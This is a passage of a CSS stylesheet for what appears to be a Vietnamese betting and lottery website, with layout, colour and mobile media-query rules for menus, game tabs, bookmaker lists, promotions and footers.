    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 10px 30px 10px 55px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #222;
    text-decoration: none;
}
.side-menu ul li a img {
    position: absolute;
    top: 10px;
    left: 20px;
    -ms-transform: scale(.5) translateX(-35px) translateY(-25px);
    transform: scale(.5) translateX(-35px) translateY(-25px);
}
.side-menu ul li a h2 {
    margin-bottom: 2px;
    font-weight: 500;
    font-size: 16px;
}
.side-menu ul li a p {
    color: rgba(0,0,0,.6);
    font-size: 12px;
    margin: 0;
}
.side-menu ul li a:hover {
    background-color: hsla(0,0%,100%,.1);
}

.side-qr {
    position: fixed;
    top: 170px;
    left: 0;
    z-index: 15;
    background-image: linear-gradient(90deg,#fd7900,#feae00);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
    padding: 20px;
    border-radius: 0 0 20px 0;
    -ms-transform: translate(-100%);
    transform: translate(-100%);
}
.side-qr .side-qr-title {
    position: absolute;
    top: 0;
    right: -50px;
    width: 50px;
    line-height: 50px;
    padding: 20px 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    background-color: #feb000;
    font-weight: 700;
    color: #1f2a2c;
    white-space: nowrap;
    border-radius: 0 50% 50% 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.side-qr .qr-tip {
    padding-top: 10px;
    font-size: 14px;
}
.side-qr:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}*/

.side-menu {
    position: fixed;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    width: 70px;
    z-index: 25;
}
.side-menu li {
    list-style: none;
    text-align: center;
}
.side-menu li+li {
    margin-top: 5px;
}
.side-menu li a {
    background-image: linear-gradient(
90deg,#32b4e3,#1c76bc);
    border-radius: 20px;
    box-shadow: inset 0 0 0 1px #035293, 0 2px 5px 0 rgb(0 0 0 / 60%);
    color: rgba(255,255,255,.9);
    display: block;
    font-size: 12px;
    height: 70px;
    line-height: 1.4;
    text-decoration: none;
    transform: translateZ(0);
    transition: transform .3s linear;
    transition: .3s ease;
    width: 70px;
}
.side-menu li a>img {
    height: 40px!important;
    left: 15px!important;
    top: 6px!important;
    width: 40px!important;
    position: absolute;
}
.side-menu li a>h2 {
    align-items: center;
    display: flex;
    font-size: 11px;
    font-weight: 400;
    height: 24px;
    justify-content: center;
    line-height: 1.2;
    text-align: center;
    transform: scale(.75);
    width: 100%;
    padding-top: 66px;
    color: #fff;
}


/*
colum__veso
*/
.section__veso {
    padding: 30px 15px;
}
.colum__veso {
    background: url(images/11111.jpg);
    padding: 15px;
    position: relative;
}
.colum__veso:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 75%);
}

.colum__veso img {
    width: auto !important;
    height: auto !important;
    display: block;
    margin: auto;
}
.colum__veso  .img  .img-inner {
    display: block;
    width: 120px;
    height: 120px;
    /*background: rgb(107 17 19 / 69%);*/
    border-radius: 100%;
    text-align: center;
    line-height: 120px;
    margin: auto;
    position: relative;
}
.colum__veso .img .img-inner:hover {
   background: rgb(107 17 19 / 69%);
}
.colum__veso  .img  .img-inner img {
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 60px;
}
.colum__veso > .col {
    padding-bottom: 0;
    border-right: 1px solid #f3ecec;
    padding: 0;
    position: relative;
    z-index: 9;
}
.colum__veso > .col.medium-4 {
    border-right: 0 !important;
    padding-left: 15px;
}
.colum__veso > .col.medium-4 p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin: 0;
}
.colum__veso > .col.medium-2 .col-inner .img:nth-child(1) {
    border-bottom: 1px solid #f3ecec;
    padding-bottom: 15px;
}
.colum__veso > .col.medium-4 .img .img-inner {
     background: rgb(107 17 19 / 69%);  
}
.colum__veso .ux-timer span {
    font-size: 28px !important;
}
.colum__veso .ux-timer span strong {
    font-size: 15px !important;
    font-weight: 500 !important;
    text-transform: none !important;
}
.colum__veso .dangkyngay {
    display: block;
    margin: auto;
       position: relative;
    display: block;
    margin: 0 auto 0;
    padding: 6px 5px;
    color: #fff;
    width: 196px;
    font-size: 14px;
    border-radius: 0;
    font-weight: bold;
        background: #a3090b;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    letter-spacing: .08em;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease; 
}
.colum__veso .dangkyngay:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
    background: #D24D57;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.colum__veso .dangkyngay:hover:after, .colum__veso .dangkyngay:visited:hover:after {
    height: 450%;
}

.section_sanhgame p {
    color: #fff;
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    font-weight: 600;
}

.section_sanhgame .col.medium-3  {
        max-width: 20% !important;
    -ms-flex-preferred-size: 20% !important;
    flex-basis: 20% !important;
    padding-bottom: 0;
}
.section_sanhgame .col.medium-3 .box-text {
    padding-bottom: 0;
}

.mobta__mobile {
    display: none;
    text-align: center;
    font-size: 12px;
    color: #ccc;
}


.single .box__left__layout ul ,
.page .box__left__layout ul {
    padding-left: 20px;
}




.section__info  .accordion-item  .accordion-title {
    background: #fdbc32;
    padding: 10px 40px;

}
.section__info  .accordion-item .accordion-title  h2 ,
.section__info  .accordion-item .accordion-title {
    font-size: 16px;
    line-height: 25px;
    color: #fff;

}
.section__info  .accordion .toggle {
        width: 20px;
    height: 20px;
    margin: 5px !important;
}

.section__info  .accordion .toggle i {
       color: #fff; 
}
.section__info  .accordion-inner {
        background: #fff;
}
.section__info  .section-title-container {
       margin: 0; 
}
.section__info  h1.section-title {
    background: #000;
    color: #fff;
    text-align: center !important;
    display: block;
    padding: 15px 10px 8px 10px;
    font-size: 21px;
    border: 0;
    margin: 20px 0 6px 0;
}
.section__info .col.small-12 {
    padding-bottom: 0;
}

.section__info h1.section-title b {
    display: none;
}




.section__salel .icon-box:after {
    content: '';
    position: absolute;
    right: 8px;
    top: 11px;
    width: 44px;
    height: 44px;
    background: url(images/switch-icon-righ.png) no-repeat center top;
    display: none;
}

.section__salel .icon-box:hover:after {
    background-position: center bottom;
}


.header__header__tt .license-img {
    overflow: hidden;
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 999999;
    opacity: 0;
    height: 0;
    -webkit-transition: all .8s;
    transition: all .8s;
    width: 600px;
}
.header__header__tt .license-img img {
    padding: 5px;
    background: #fff;
}
.menu__topbar a:hover {
    color: #f7ea5c;
}
.list__jackpot {
    overflow: hidden;
}
.header__header__tt:hover .license-img {
    opacity: 1;
    height: 233px;
    z-index: 9999999;
}
.header__header__tt a:nth-child(1) {
    font-size: 12px;
    color: #f7ea5c;

}
.header__header__tt a.tt_2 {
    font-size: 13px;
    color: #edda2e;
    background: url(images/20a.png)no-repeat;
    padding-left: 20px;
    margin-left: 20px;
}
.hinhanh {
    margin-bottom: 30px;
}
.taiungdung a {
    display: inline-block;
    background: #f7ea5c;
    color: #000;
    padding: 15px 20px;
    font-weight: 600;
    font-size: 18px;
    height: 60px;
}

.header-top  .flex-right .top-bar-nav > li > a {
    padding: 4px 21px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
    text-align: center;
    border-radius: 4px;
    border: 0;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li:last-child >a {
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li > a:hover {
    background: red;
}
.menu__topbar a {
    color: #fff;
    font-size: 13px;
    padding: 0 10px;
}
/*
section__thuonghieu
*/
.section__thuonghieu .col.large-3 {
    padding-bottom: 0 !important;
}
.section__thuonghieu .col.large-12 {
    padding-bottom: 0;
}
.col.large-12  {
    padding-bottom: 0 !important;
}
.section__thuonghieu .box-text {
    padding: 0 0 0 15px;
}
.title__home {
    margin-bottom: 10px !important;
    border: 0 !important;
}
.title__home span {

border: 0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    border-left: 5px solid #011e41;
    padding-left: 12px;
    line-height: 22px;
    font-weight: bold;
    text-transform: uppercase !important;

}
.section-title {
    border: 0 !important;
}
.section__thuonghieu  .box  h4 {
    font-size: 14px;
    margin-bottom: 10px;
}
.section__thuonghieu  .box  p {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
}
/*
nha cai moi
*/
.new_item ,.top-trending-item {
    width: 100%;
}
.new_item .align-items-center {
    padding: 0 10px 20px;
}
.new_item .justify-content-center {
    overflow: hidden;
    clear: both;
    border-left: 4px solid #011e41!important;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
}
.new_item .justify-content-center:hover {
    background:#011e41;
    border-left: 4px solid #ed4d2d!important;
}
.new_item .justify-content-center .img__nc {
    float: left;
    width: 80px;
}
.new_item .justify-content-center .card-body {
    float: right;
    width: calc(100% - 80px);
    padding-left: 10px;
}
.new_item .justify-content-center .card-body a {
    color:#011e41;
    font-size:16px;
    display: block;
}
.section__nhacai ,.section__nhacaimoi  {
    padding-bottom: 0 !important;
}
.new_item .justify-content-center:hover .card-body a,
.new_item .justify-content-center:hover .card-body .card-time  {
    color:#fff;
}
.new_item .justify-content-center .card-body .star i {
    font-size:12px;
    color:#ed4d2d;
}
.section__trochoi .stack-row {
    background:#fff;
    padding:1rem!important;
}
.section__trochoi {
    padding-bottom: 0 !important;
}
.top-trending-item {
    display: flex;
}
.top-trending-item  .top-trending-item__image {
width: 60px;
    height: 60px;
    margin-right: 15px;
}
.top-trending-item .top-trending-item__content {
    padding-right: 1rem;
    width: calc(100% - 185px);
}

.tt__tc a {
    display: block;
    font-weight: 600;
    font-size:16px;
    color:#333;
}
.mt__tc__m {
    color:#6c757d;
    font-size:14px;
}
.top-trending-item__link {
    text-align: center;
    width: 90px;
}
.top-trending-item__link a {
    display: inline-block;
    background: #fff;
    border: 1px solid #011e41;
    color: #011e41;
    padding: 2px 15px;
    font-size: 12px;
    border-radius: 5px;
    font-weight: 700;
    margin-bottom: 5px;
}
.top-trending-item__link a:hover {
    background:#011e41;
    color:#fff;
}
.top-trending-item__link .text_mp {
     color:#6c757d;
    font-size:14px;   
}

.section__nhacai .stack-row {
    margin:0 -5px;
}
.section__nhacaimoi .stack-row{
    margin:0 -10px;
}
/*
section__news
*/
.section__news .post-item  .box-text {
    padding:10px;
}
.section__news .post-item .post-title {
    text-transform: none;
    font-size: 15px;
    margin: 0 0 10px 0;
}
.section__news .row-grid .post-item:nth-child(2) .post-title  {
    font-size:19px;
}
.section__news .post-item  button {
    text-transform:none;
    background: #fff;
    border: 0;
    color: #011e41;  
}
/*
section__quantam
*/
.section__quantam {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 > .col-inner,
.section__quantam .colum__box  .col.large-4 > .col-inner {
    padding: 5px 10px;
    background: #fff;
    border: 1px solid #e6e1e1;
    overflow: hidden;
}
.section__quantam  .post-item {
    padding: 5px 5px 5px !important;
}

.section__quantam .colum__box  .col.large-6{
padding: 0 5px;
}
.section__quantam .colum__box  .col.large-8 ,
.section__quantam .colum__box  .col.large-4 {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 .row,
.section__quantam .colum__box  .col.large-4 .row {
    margin:0 -5px;
}
.section__quantam .colum__box .box-vertical .box-image {
    width: 125px !important;
    float: left;
}
.section__quantam .colum__box .box-vertical .box-image .image-cover {
    padding-top: 75px !important;
}
.section__quantam .colum__box .box-vertical .box-image img {
    width: 100%;
    height: 75px;
    object-fit:cover;
}
.section__quantam .colum__box .box-vertical .box-text {
    float: right;
    width: calc(100% - 135px ) !important;
    padding:0 !important;
}
.section__quantam .colum__box .box-vertical .box-text .post-title {
    font-size: 14px;
    color: #333;
    font-weight: 700;
    line-height: 20px;
    max-height: 40px;
    overflow: hidden;
    display: block;
    margin: 0 0 5px 0;
}
.section__quantam .box__left .box-image .image-cover {
    padding-top: 290px !important;
}
.section__quantam .box__left .box-image .image-cover img {
    width: 100%;
    height: 290px;
    object-fit:cover;
}
.section__quantam .box__left .post-title {
    margin:0 0 6px 0;
    font-size:16px;
    line-height:22px;
    height: 44px;
    overflow: hidden;
}
.section__quantam .box__left .box-text {
    padding-bottom: 0 !important;
}
/*
item__tienich
*/
.item__tienich {
    padding: 0 15px 20.3px;
    width: 33.333%;
    float: left;
}
.item__tienich > a {
    display: block;
    line-height:0;
    text-align:center;
}
.item__tienich > a  img {
    width: auto;
    display: block;
    margin:auto;
    max-height:65px;

}
.item__tienich h3 {
    margin:0;
}
.item__tienich h3 a {
display: block;
    color: #333;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
}
.item__tienich:hover h3 a {
    color:red;
}
.section__quantam .col.large-4 .section-title-container{
    margin: 0;
    padding: 6px 0 15px;
    clear: both;
    overflow: hidden;
}
.section__quantam .col.large-4 .section-title-container .section-title {
    border:0;
    margin:0;
}
.section__quantam .col.large-4 .section-title-container .section-title .section-title-main {
    border:0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    line-height: 22px;
    font-weight: bold;
}
.section__quantam .col.large-4 .section-title-container .section-title a {
    font-size:14px;
    font-weight: 400;
}
/*
section__khuyenmai
*/
.section__khuyenmai .col.large-3 {
    padding-bottom: 0 !important;
}
.section__khuyenmai  .box-image img {
    height: 131px;
    object-fit: cover;

}
.section__khuyenmai  .box-text {
    padding: 0 ;
    background: #f9bb1f;

}
.section__khuyenmai  .box-text a {
    display: block;
    padding: 10px;
    color: #000;
    font-size: 15px;
    font-weight: 600;
}
.section__khuyenmai  .box-text a:hover {
    background: #026bb8;
    color: #fff;
}
/*
top__nhacai
*/
.top__nhacai {
    overflow: hidden;
    clear:both;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom:1px solid #ccc;
}
.align-items-2 {
    overflow: hidden;
    clear:both;

}
.align-items-2 .img__nc-2 {
    float: left;
    width: 70px;

}
.align-items-2 .img__nc-2 img {
    width: 100%;
    height: 67px;
    object-fit: cover;
}
.align-items-2 .card-body-2 {
    float: right;
    width: calc(100% - 80px);
}
.align-items-2 .card-body-2 .card-title-2 {
    margin:0;
}
.align-items-2 .card-body-2 .card-title-2 a {

    color: #333;
    font-size: 15px;
    display: block;
    line-height: 20px;


}
.top__nhacai:last-child {
    margin-bottom: 0;
    border-bottom:0;
    padding-bottom: 0;
}
.card-time-2 {
    color:#666;
    font-size:13px;
}
.star-2 i {
    font-size:12px;
    color:#ffcc00;
}
.star-2  span {
    font-size:12px;
    color:#666;
}
/*
section__sanpham
*/
.section__sanpham .col.large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0 10px;
    text-align: center !important;
}
.section__sanpham  .box  {
position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 9;
    padding: 10px;
    
}
.section__sanpham  .box .title__game {
    text-align: center;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
.section__sanpham  .box p {
    color: #FFF;
    margin: 0;
    font-size: 14px;
}
.section__sanpham  .box .box-image img {
    width: 46px !important;
    height: 46px !important;
    display: block;
    margin: auto;
    border-radius: 100%;
    object-fit: cover;
}
.section__sanpham  .text-center .button,
.section__sanpham  .text-right .button,
.section__sanpham  .button  {
    background: #026bb8 !important;
    color: #fff;
    position: absolute;
    bottom: 10%;
    left: 0;
    right: 0;
    z-index: 9;
    width: 150px;
    margin: auto !important;
}

.section__sanpham  .img  img {
    width: 100%;
    height: 415px;
     object-fit: cover;
     border-radius: 10px;
     overflow: hidden;   
}
.section__sanpham .col.large-3 .col-inner {
    position: relative;
}
/*
tab__mobile
*/
.tab__mobile {
    overflow: hidden;
    clear: both;
}
.tab__mobile .tabbed-content > .nav {

    width: 96px;
    height: 100%;
    /* display: -webkit-box; */
    display: -ms-flexbox;
    /* display: flex; */
    -ms-flex-line-pack: start;
    align-content: start;
    -ms-flex-wrap: wrap;
    /* flex-wrap: wrap; */
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: transparent;
    padding: 0 5px 10px;

}

.tab__mobile .tabbed-content > .nav li  {
    margin: 0px 5px 6px;
    color: #9aa4c2;
    text-align: center;
    -ms-flex-preferred-size: 65px;
    flex-basis: 65px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    background: linear-gradient(
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    border: 1px solid #d5ddf4;
    border-radius: 15px;
    padding: 4px 0;
    -ms-flex-preferred-size: 76px;
    flex-basis: 76px;
    text-transform: uppercase;
}

.tab__mobile .tabbed-content > .nav li a {
    font-size: 11px;
    color: rgba(255,255,255,.7);
    font-weight: 400;
    display: block;
    text-align: center;
    padding: 30px 0 0 0;
    position: relative;
}
.tab__mobile .tabbed-content > .nav li a:before {
    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-live.png)no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-size: contain;
    opacity: 1 !important;
}
.tab__mobile .tabbed-content > .nav li.active {
    background: linear-gradient( 
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    color: #1e3c73;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
}
.tab__mobile .tabbed-content > .nav li.active a {
    color: #1e3c73;
}
.tab__mobile .tabbed-content > .nav li:nth-child(2) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_live.png)no-repeat;*/
    background: url(images/icon-egame.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(3) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_egame.png)no-repeat;*/
    background: url(images/icon-sports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(4) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_chess.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(5) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-animal.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(6) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-mpg.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(7) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-lottery.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(8) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(9) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(10) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_hot.png)no-repeat;
    background-size: contain;
}
.box__content__sing {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;   
}
.box__content__sing::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}

.box__content__sing::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 85px);
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    display: block;
    -webkit-animation: game-show .5s ease forwards;
    animation: game-show .5s ease forwards;
}
.tab__mobile .tabbed-content .tab-panels  .img {
    margin-bottom: 10px;
}
.tab__mobile .tabbed-content .tab-panels  .img  img {

    border-radius: 20px;
    overflow: hidden;

}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(1) {
    padding-right: 4px;
}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(2) {
    padding-left: 4px;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 96px);
}
.tab__mobile .col.large-12 {
    padding: 0;
}
.tab__mobile .tabbed-content  {
    position: relative;
    height: calc(100vh - 100px - 34.375vw - 75px);
    padding-top: 5px;
    overflow: hidden;
}
.colum__taiungdung .col.large-6 {
    padding-bottom: 10px;
}
.colum__taiungdung .col.large-4,
.colum__taiungdung .col.large-8  {
    padding-bottom: 0;
}
.section__mobile {
    padding: 10px 0 !important;
}

.section__gt  {
    /*padding-bottom: 0 !important;*/
}

.bottom-nav {
    display: none;
}

.colum__taiungdung .stack img {
    width: auto;
    height: auto;
    max-height: 60px;
    margin: auto;
    display: block;
}
.thongbao {
    margin-top: 0 !important;
}
.thongbao .col {
    padding-bottom: 0; 
}

.footer-wrapper {
    background: #181818;
}
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;

}
.section__width {
    position: relative;
    z-index: 9;
}
.footer-wrapper .footer-1 .widget {
    max-width: 33.333%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 33.333%;
    padding: 0 30px;
    margin: 0;

}
.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {
/*	    width: 120px;
	    margin:0 auto 10px;
	    display:block;*/
}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;
}
.footer-wrapper .footer-1 .widget p a {
    color:red;
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 















@media only screen and (max-width: 1024px) {
    .bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgb(0 0 0 / 20%), 0 -1px 2px rgb(0 0 0 / 60%);
    z-index: 99;
    background: #fff;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
    color: #0086cd;
}
.bottom-nav a img {
    display: block;
    width: auto;
    max-height: 30px;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #0086cd;
    text-align: center;
    font-size: 12px;
    line-height: 26px;
    font-weight: 600;
}
.footer-wrapper .footer-1 .widget {
    max-width: 100%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 100%;
    padding: 0 10px 18px !important;
}
    .float_box-left {
        display: none;
    }
	.footer-1 {
	
	}
    .mobta__mobile {
        display: block;
    }
    #custom_html-5{
        display: none !important;
    }
    .section__taiap .col.large-3 {
        padding-bottom: 0;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__taiap .button {
        background: #731fb6;
        font-size: 12px;
        border-radius: 30px;
    }
    .section__taiap .col.large-3:nth-child(2) .button {
        background: #4145ca;
    }
    .section__taiap .col.large-3:nth-child(3) .button {
        background: #1e1e1e;
    }
    .section__taiap .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }

    .section__taiap {
            padding: 15px 0 10px !important;
    }
    #content {
        width: 100%;

    }
    .footer-2 {
        display: none;
    }
    .section__veso {
        padding: 20px 0 3px !important;
    }
    .side-menu {
        /*display: none;*/
    }
    #logo img {
     margin: 0 auto !important;
    }
    .footer-wrapper  {
        /*display: none;*/
    }
    #logo {
/*    width: 65px;
    position: absolute;
    right: 0;
    left: 0;*/
    margin: auto;
}
.section__iphone {
    padding: 15px 0;
}
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .box__before {
        display: none;
    }
    .footer-1 .widget.widget_nav_menu ul.menu {
    max-width: 100%;
    display: block;
    overflow: hidden;
    }
    .footer-1 .widget.widget_nav_menu ul.menu > li{
        width: 50%;
        float: left;
    }
    .footer-1 .widget.widget_nav_menu ul.menu li a {
        font-size: 13px;
        font-weight: 500;
        text-transform: none;
    }
    .runMsg {
        /*display: none;*/
    }
    .box__trochoi {
        padding: 20px 0 15px 0 !important;
    }
    .box__trochoi .box-text.text-center {

        /*padding-bottom: 0;
        padding-top: 15px;
        position: absolute;
        top: 31%;
        z-index: 99;
        right: 0;
        width: 100%;
        padding: 0 20px;
        text-align: right;*/
     }
    .box__trochoi .box  {
        position: relative;
    }
    .box__trochoi .box-text h4 {
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        font-weight: bold;
        text-transform: uppercase;
    }
    .box__left__layout {
        width: 100%;
    }
    .box__right__layout {
        width: 100%;
    }

   .box__socical {
    bottom: 0;
        left: 0;
        width: 100%;
        display: flex;
        top: inherit;
        display: flex;
        justify-content: space-between;
        align-items: center;
    background: rgba(0, 0, 0, 0.7);
       display:none;
    }

    .box__trochoi .box-image a img {
          height: 130px;
    }
    .box__trochoi  .small-6 {
     padding: 0 5px;
    max-width: 50%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 50%;
    }
    .box__trochoi  .small-6 .box {
        margin-bottom: 10px;
    }
   .box__trochoi .box-text h4  {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    /*padding-left: 59px;*/
    }
     .box__trochoi .box__1 .col-inner .box:nth-child(1) .box-text h4 {
     padding-left: 0;
    text-align: center;
    padding-top: 45px;

    }
    .colum__veso > .col.medium-2 .col-inner .img {
        border-bottom: 1px solid #f3ecec;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
    .colum__veso > .col:nth-child(2n) {
        border-right: 0 !important;
    }
    .absolute-footer{
        padding-bottom: 30px;
    }
.header-top {
    background: #109a48;
}
.header-main {
    background: #000;
}
.mobile-nav i {
    color: #fff;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;
    background: linear-gradient( 
180deg,#82ddf6,#2e789a);
    padding: 0 10px;
    border-radius: 20px;
    color: #fff;
	line-height:23px !important;
}
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    background: url(images/dk.png)left center no-repeat;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
    color: #1e3c73;
    padding: 0 10px;
    border-radius: 20px;
}
}
@media only screen and (max-width: 600px) {
.side-menu {
    display: none;
}
#logo img ,
#header .stuck #logo img {
max-height: 55px !important;
}
.runMsg {
    background-image: url(images/bg_runMsg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-color: rgba(0,0,0,0.7);
    height: 40px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
}
.runMsg > .row > .runMsgTitle {
    float: left;
    line-height: 40px;
    height: 40px;
    font-size: 11px;
    color: #9f9d9d;
    max-width: 96px !important;
    background: url(images/loa.png)6px 12px no-repeat;
    padding-left: 28px;
    background-size: 15px;
    font-weight: bold;
}
.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 35px;
}
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 10px;
    font-size: 14.4px;
    font-size: 9px;
    border-radius: 50px;
    background: none;
    font-weight: 700;
    height: 20px;
    line-height: 20px;
    display: inline-block;
}
    .section__iphone .col.large-3 {
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__iphone .button {
        background: #b02a10;
        width: 100%;
        height: 40px;
        font-size: 10px;
    }
    .section__iphone .col.large-3:nth-child(2) .button {
        background: #7932d4;
    }
    .section__iphone .col.large-3:nth-child(3) .button {
        background: #f0b615;
    }
    .section__iphone .col.large-3:nth-child(4) .button {
